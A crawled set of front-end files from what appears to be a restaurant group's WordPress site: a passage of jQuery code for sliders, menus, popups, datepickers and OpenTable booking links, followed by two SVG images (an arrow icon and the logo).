				  breakpoint: 768,
				  settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 2
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		$('.weddings_testimonials_slider').slick({
			  dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 2,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
			  responsive: [
				{
				  breakpoint: 768,
				  settings: {
					arrows: false,
					slidesToShow: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					arrows: false,
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		
		$('.feature_block_slider').slick({
			 dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
		});
		
		
		
			
			$("#my-menu").mmenu({
			 //options
			 navbar: {
					title: '<div id="menu_close_wrap"><div class="menu_close"></div><span>Close</span></div>'
				},
			 extensions: ["border-full"],
			 extensions: ["theme-dark"],
			 "extensions": [
				"position-back",
				"position-left"
			 ],
				offCanvas: {
				   position  : "left",
				   pageSelector: "#my-wrapper"
				},
				classNames: {
					fixedElements: {
					   fixed: "fix",
					   sticky: "stick"
					}
				 }
			
      
      		});
			
			var api = $("#my-menu").data( "mmenu" );
			
			api.bind('open:finish', function () {
				console.log('opened');
				
				$(".menu_close, #menu_close_wrap span").click(function() {
					//console.log('close');
				 api.close();
			  });
			});
		  
		 
		
		
		$('.content_blocks').isotope({
				itemSelector: '.m-item',
				layoutMode: 'masonry',
				  masonry: {
				  columnWidth:'.m-item',
				  gutter: 0
				  },
				resizesContainer: true
		  });
		
		
		
		
		$( ".book_venues" ).click(function() {
            event.preventDefault();
			//var venue_book = $('#venue_book').find(":selected").text();
			//var linkValue = $('#venue_book').find(':selected').data('link');
			//console.log(venue_book);
			//var optionValue = $('#venue_book').val();
			//$('.open_table_id').html(optionValue);
			//$('.venue_name').html(venue_book);
			$('.popform').css('opacity',0.1);
			//$("#venue_book").val($("#venue_book option:first").val());
			
			$.magnificPopup.open({
				items: {
    				src: '#info-popup', // can be a HTML string, jQuery object, or CSS selector
    				type:'inline',
  				},
				mainClass: 'mfp-fade',
				showCloseBtn: false,
				midClick: true,
				closeOnBgClick: false,
			  
				});
				
			
		});
        
        $('.open-popup').magnificPopup({
		  type:'inline',
		  mainClass: 'mfp-fade',
		  showCloseBtn: false,
		  midClick: true,
			closeOnBgClick:false,
			callbacks: {
				open: function() {
					$('html').css('margin-right', 0);
				}
			}
		});
        
		$('#venue_book').on('change', function() {
			
			var optionValue = $(this).val();
			var venue_book = $(this).find(":selected").text();
			var linkValue = $(this).find(':selected').data('link');
			$('.open_table_id').html(optionValue);
			$('.venue_name').html(venue_book);
			
			$('.popform').css('opacity',1);
			console.log(venue_book);
			//$('.book_page_book').css('opacity',1);
			if(optionValue){
				/* $('.reserve_wrap').css('opacity',1);
				$('.book_link').css('opacity',0);
				$('.book_link').css('z-index',-1); */
			} else {
				/* $('.reserve_wrap').css('opacity',0);
				$(".book_link_external").attr("href", linkValue);
				$('.book_link').css('opacity',1);
				$('.book_link').css('z-index',10); */
			}
		});
		
		$( ".enquiry_popup" ).click(function(event) {
			event.preventDefault();
			$.magnificPopup.open({
				items: {
    				src: '#enquiry-popup', // can be a HTML string, jQuery object, or CSS selector
    				type:'inline',
  				},
				mainClass: 'mfp-fade',
				showCloseBtn: false,
				midClick: true,
				closeOnBgClick: false,
			  
				});
		});
		
		$('.popup_youtube').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-faded',
			removalDelay: 160,
			preloader: false,
	
			fixedContentPos: false
		});
		
		function findproperty(){
			var theID = $('.theID').text();
			
			//console.log(theID);
			//var thevenue = $('#venue_book').find(":selected").text();
			
			$("#venue_book option").filter(function() {
				return $(this).data('post') == theID;
			}).prop("selected", true);
		}
		findproperty();
		
		$( ".popup_close" ).click(function() {
			$('.masthead_slider').slick('slickNext');
			
			setTimeout(
		  function() 
		  {
			$.magnificPopup.close();
		  }, 400);
				
		});
		
		
		$( "#resDate" ).datepicker({ dateFormat: 'dd M yy', minDate: 0 });
			//$("#resDate").datepicker("setDate", new Date());
		$( "#resDate2" ).datepicker({ dateFormat: 'dd M yy', minDate: 0 });
		
		  
		  $( ".book_it" ).click(function() {
			otSubmit();
		});
		
		$( ".book_it2" ).click(function() {
			otSubmit2();
		});
		
		
		
		
		
		 function otSubmit() {
			 var venue_book = $('#venue_book').find(":selected").text();
			var linkValue = $('#venue_book').find(':selected').data('link');
			//console.log(venue_book);
			var optionValue = $('#venue_book').val();
			$('.open_table_id').html(optionValue);
			$('.venue_name').html(venue_book);
			 
			 var open_table_id = $('.open_table_id').text();
			 //console.log(open_table_id);
			 var date = $('#resDate').datepicker().val();
			 date = $.datepicker.parseDate("dd M yy", date);
			date = $.datepicker.formatDate( "yy-mm-dd", date );
			 var rid = open_table_id;
			 var partySize = document.getElementById('partySize').value;
			 var dateTime = date + 'T' +
			document.getElementById('resTime').value;
			 var url = '//www.opentable.ie/restaurant/profile/' + rid +
			'/reserve?covers=' + partySize + '&datetime=' + dateTime + '&restref=' + rid;
			
			 window.open(url);
		 }	
		
		
		
		 function otSubmit2() {
			 //var venue_book = $('.single_book_wrap #venue_book').find(":selected").text();
			//var linkValue = $('.single_book_wrap #venue_book').find(':selected').data('link');
			//console.log(venue_book);
			//var optionValue = $('.single_book_wrap #venue_book').val();
			//$('.open_table_id').html(optionValue);
			//$('.venue_name').html(venue_book);
			 
			 var open_table_id = $('.open_table_id_single').text();
			 //console.log(open_table_id);
			 var date = $('#resDate2').datepicker().val();
			 date = $.datepicker.parseDate("dd M yy", date);
			date = $.datepicker.formatDate( "yy-mm-dd", date );
			 var rid = open_table_id;
			 var partySize = document.getElementById('partySize2').value;
			 var dateTime = date + 'T' +
			document.getElementById('resTime2').value;
			 var url = '//www.opentable.ie/restaurant/profile/' + rid +
			'/reserve?covers=' + partySize + '&datetime=' + dateTime + '&restref=' + rid;
			
			 window.open(url);
		 }	
		
		AOS.init({
			easing: 'ease-in-out-cubic',
		  	startEvent: 'myEvent'
		  });
		  
		 
		  setTimeout(
		  function() 
		  {
			document.dispatchEvent(new Event('myEvent'));
		  }, 1000);
		  
		  /*
		  $('#tool-category-select').submit(function(){
			  event.preventDefault();
			var filter = $('#tool-category-select');
			var selected = $(filter).find(":selected").val();
			//$(this).find('.the_submit').text('loading...');
			//var thelink = home_url + '/vacancies/';
			var contents = home_url + '/vacancy_sector/' +  selected + '/#vacancy-listing > *';
			//http://localhost:8888/pressupnew/vacancy_sector/back-of-house/
			console.log(contents);
			
			$("#vacancy-listing").load(contents, function(e){
				//$(this).find('.the_submit').text('View');
				//console.log(contents);
			});
			
			$.get('http://localhost:8888/pressupnew/vacancy_sector/back-of-house/#vacancy-listing', function(data) {
				 $("#vacancy-listing").replaceWith(data);
			});
			//return false;
		}); */
		
		$('.vacancy_filter').niceSelect();
		
		$('#filter').submit(function(){
			var filter = $('#filter');
			$.ajax({
				url:filter.attr('action'),
				data:filter.serialize(), // form data
				type:filter.attr('method'), // POST
				beforeSend:function(xhr){
					filter.find('button').text('Loading....'); // changing the button label
					$('#response').css('opacity','0.3');
				},
				success:function(data){
					filter.find('button').text('Apply filter'); // changing the button label back
					$('#response').html(data); // insert data
					$('#response').css('opacity','1');
				}
			});
			return false;
		});
		
		
		$('.contact_form .contact_select select').on('change', function() {
		  //alert( this.value );
			$('.email_send_field input').val(this.value );
		});
		
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/slide_left_white.svg
body_size: 41
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.318px" height="25.87px" viewBox="0 0 22.318 25.87" enable-background="new 0 0 22.318 25.87" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="13.304,4.07 16.354,7.122 10.498,12.979 16.354,18.837 13.304,21.889 4.395,12.979 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo.svg
body_size: 1717
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="170.9px" height="58.5px" viewBox="0 0 170.9 58.5" style="enable-background:new 0 0 170.9 58.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:0.276;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="1.3" y="2" class="st0" width="167.7" height="54.4"/>
	<g>
		<path class="st1" d="M25.3,17.9c0,1.1-0.2,2.2-0.6,3.1c-0.4,1-0.9,1.8-1.6,2.5c-0.7,0.7-1.5,1.2-2.5,1.6c-0.9,0.4-2,0.6-3.1,0.6
			c-1.1,0-2.1-0.2-3.1-0.6c-0.9-0.4-1.8-0.9-2.5-1.6c-0.7-0.7-1.2-1.5-1.6-2.5c-0.4-1-0.6-2-0.6-3.1c0-1.1,0.2-2.2,0.6-3.1
			s0.9-1.8,1.6-2.5c0.7-0.7,1.5-1.2,2.5-1.6c0.9-0.4,2-0.6,3.1-0.6c1.1,0,2.1,0.2,3.1,0.6c0.9,0.4,1.8,0.9,2.5,1.6
			c0.7,0.7,1.2,1.5,1.6,2.5C25.1,15.7,25.3,16.8,25.3,17.9z M23.6,17.9c0-0.9-0.1-1.7-0.4-2.4c-0.3-0.8-0.7-1.5-1.2-2
			c-0.5-0.6-1.2-1.1-1.9-1.4c-0.8-0.3-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-1.9,1.4c-0.5,0.6-0.9,1.3-1.2,2
			c-0.3,0.8-0.4,1.6-0.4,2.4c0,0.9,0.1,1.7,0.4,2.4c0.3,0.8,0.7,1.5,1.2,2c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.3,1.6,0.5,2.6,0.5
			c1,0,1.8-0.2,2.6-0.5c0.8-0.3,1.4-0.8,1.9-1.4c0.5-0.6,0.9-1.3,1.2-2C23.5,19.6,23.6,18.8,23.6,17.9z"/>
		<path class="st1" d="M29.8,24h6.9v1.4h-8.4V10.5h1.5V24z"/>
		<path class="st1" d="M40.3,25.3h-1.5V10.5h1.5V25.3z"/>
		<path class="st1" d="M48.6,23.1L48.6,23.1l4.9-12.6h1.6l-5.8,14.9h-1.5l-5.6-14.9h1.7L48.6,23.1z"/>
		<path class="st1" d="M58.7,24h8v1.4h-9.5V10.5h9.2v1.4h-7.7v5.1h7.2v1.4h-7.2V24z"/>
		<path class="st1" d="M71.1,25.3h-1.5V10.5h4.6c1.5,0,2.7,0.3,3.6,1c0.9,0.7,1.3,1.7,1.3,3c0,1-0.3,1.9-1,2.6
			c-0.7,0.7-1.6,1.1-2.8,1.2l4.3,7.1h-1.8l-4.1-6.9h-2.5V25.3z M71.1,17h2.7c0.7,0,1.2-0.1,1.7-0.2c0.5-0.1,0.8-0.3,1.1-0.6
			c0.3-0.2,0.5-0.5,0.6-0.8c0.1-0.3,0.2-0.7,0.2-1c0-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.7-0.4-1.1-0.6
			c-0.5-0.1-1-0.2-1.7-0.2h-2.7V17z"/>
		<path class="st1" d="M87.7,10.5h4.9c0.9,0,1.9,0.2,2.8,0.5c0.9,0.3,1.8,0.8,2.5,1.4c0.7,0.6,1.4,1.4,1.8,2.3
			c0.5,0.9,0.7,2,0.7,3.2c0,1.2-0.2,2.3-0.7,3.3c-0.5,0.9-1.1,1.7-1.8,2.3c-0.7,0.6-1.6,1.1-2.5,1.4c-0.9,0.3-1.9,0.5-2.8,0.5h-4.9
			V10.5z M89.2,24h2.9c1.1,0,2.1-0.2,3-0.5c0.8-0.3,1.5-0.8,2.1-1.4c0.6-0.6,1-1.2,1.2-1.9c0.3-0.7,0.4-1.5,0.4-2.2
			c0-0.8-0.1-1.5-0.4-2.2c-0.3-0.7-0.7-1.4-1.2-1.9c-0.6-0.6-1.2-1-2.1-1.4c-0.8-0.3-1.8-0.5-3-0.5h-2.9V24z"/>
		<path class="st1" d="M114.1,19.8c0,0.6-0.1,1.3-0.2,2c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-1,1.1-1.7,1.5c-0.7,0.4-1.6,0.6-2.7,0.6
			c-1.1,0-2-0.2-2.7-0.6c-0.7-0.4-1.3-0.9-1.7-1.5c-0.4-0.6-0.7-1.2-0.8-1.9c-0.1-0.7-0.2-1.3-0.2-2v-9.3h1.5v9.2
			c0,0.7,0.1,1.3,0.2,1.8c0.1,0.5,0.3,0.9,0.6,1.3c0.2,0.3,0.5,0.6,0.8,0.8c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.8,0.2
			c0.3,0,0.5,0.1,0.7,0.1c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.8-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.8-0.8
			s0.4-0.8,0.6-1.3c0.1-0.5,0.2-1.1,0.2-1.8v-9.2h1.5V19.8z"/>
		<path class="st1" d="M128.6,23.1L128.6,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L128.6,23.1z"/>
		<path class="st1" d="M144.9,23.1L144.9,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L144.9,23.1z"/>
		<path class="st1" d="M152,24h8v1.4h-9.5V10.5h9.2v1.4H152v5.1h7.2v1.4H152V24z"/>
	</g>
	<g>
		<path class="st1" d="M12,46.8h-1.6v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4H12V46.8z M12,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2H12V37.9z"/>
		<path class="st1" d="M25.4,45.3h8.5v1.5H23.7v-16h9.9v1.5h-8.3v5.4h7.7v1.5h-7.7V45.3z"/>
		<path class="st1" d="M44.7,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			s-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1c0.3,0.6,0.8,1.1,1.4,1.4
			c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.2
			c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9s-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5c-0.5-0.2-1-0.4-1.5-0.6
			c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2s0.7-1,1.2-1.4
			c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L44.7,33.5z"/>
		<path class="st1" d="M54.8,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
	</g>
	<g>
		<path class="st1" d="M60.8,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L60.8,46.8z M63.1,41.1h6.9l-3.4-8.4L63.1,41.1z"/>
		<path class="st1" d="M87.9,40.9c0,0.7-0.1,1.4-0.2,2.1s-0.5,1.4-0.9,2.1c-0.4,0.6-1,1.2-1.8,1.6c-0.8,0.4-1.7,0.6-2.9,0.6
			c-1.2,0-2.2-0.2-2.9-0.6c-0.8-0.4-1.3-0.9-1.8-1.6c-0.4-0.6-0.7-1.3-0.9-2.1s-0.2-1.4-0.2-2.1v-10h1.6v9.8c0,0.8,0.1,1.4,0.2,2
			c0.2,0.5,0.3,1,0.6,1.4c0.2,0.4,0.5,0.7,0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.5,0.1,0.7,0.1
			c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.4-0.8,0.6-1.4
			s0.2-1.2,0.2-2v-9.8h1.6V40.9z"/>
		<path class="st1" d="M93.6,46.8H92v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4h-2.7V46.8z M93.6,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2h-2.9V37.9z"/>
		<path class="st1" d="M105.1,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L105.1,46.8z M107.4,41.1h6.9l-3.4-8.4L107.4,41.1z"/>
		<path class="st1" d="M132.4,44.4L132.4,44.4l0-13.5h1.6v16h-2l-9.5-13.7h0v13.7h-1.6v-16h2L132.4,44.4z"/>
		<path class="st1" d="M143.5,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
		<path class="st1" d="M158.8,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			c-0.5,0.4-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1
			c0.3,0.6,0.8,1.1,1.4,1.4c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9
			c0.2-0.4,0.3-0.8,0.3-1.2c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9c-0.4-0.2-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5
			c-0.5-0.2-1-0.4-1.5-0.6c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2
			s0.7-1,1.2-1.4c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L158.8,33.5z"/>
	</g>
</g>
</svg>
